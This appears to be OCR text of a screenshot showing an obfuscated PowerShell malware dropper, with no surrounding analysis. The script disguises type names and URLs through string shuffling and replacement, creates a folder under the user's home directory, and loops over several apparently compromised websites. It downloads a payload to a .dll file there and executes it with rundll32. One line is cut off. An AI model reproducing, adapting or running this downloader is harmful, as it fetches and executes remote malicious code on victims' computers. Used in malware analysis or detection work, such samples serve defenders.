 1 $8ZG  = [tYpe]("{2}{5}{0}{1}{3}{4}"-f 'TE','m.','Sy','io','.DIrECtORY','S');
2 $D0Cq = [TYpe]("{2}{1}{0}{3}{4}" -f'sErvICEPo','Tem.nEt.','SYs','iNtma','nAGER') ;
3 $Jbz3yaa=$D53E + [char](64) + $R76P;
4 $G73O=('F'+('04V'));
5  (  Get-VarIABle ("8Z"+"g")  -vAlUeON )::"crEATeDiReCtoRy"($HOME + (('tK'+('LKjl48kr')+'t'+('KLNqm9')+('ty9')+'tKL')-replAce  ('tKL'),[CHAr]92));
6 $P43W=(('U_2')+'P');
7 (  chILdiTeM VarIABlE:d0cq  ).vaLue::"secURItYpROtOCoL" = (('Tls1')+'2');
8 $S82G=(('G90')+'M');
9 $D6trw02 = (('S93')+'E');
10 $X6_M=('D30P');
11 $G6ajv8d=$HOME+(('{0}Kjl48kr{0}Nq'+('m9ty9')+'{0}')-f  [CHar]92)+$D6trw02+(('.dl')+'l');
12 $V35U=(('S5_')+'U');
13 $Jitoa2e=(('w]xm[vs://remediis.com/t/gm2X/@w')+(']xm[v://ava')+('dnan')+('sah')+'in'+('.com')+('/wp-inc')+'lu'+('des/w/@')+'w]'+('xm[')+('v://solico')+'n'+
14 $V11V=('H'+('_8M'));
15 foreach ($Ml9xw7m in $Jitoa2e){try{(.('New-Object') sYStem.NET.wEBCLIEnT)."doWNLOaDFILE"($Ml9xw7m, $G6ajv8d);
16 $M06K=(('A51')+'B');
17 IF ((&('Get-Item') $G6ajv8d)."lENGtH" -ge 30447) {&('rundll32') $G6ajv8d,(('Sho')+('wDialo')+'gA')."toSTrInG"();
18 $W52M=(('O19')+'R');break;
19 $K81A=('E'+('74D'))}}catch{}}$S52N=('Y72S')
20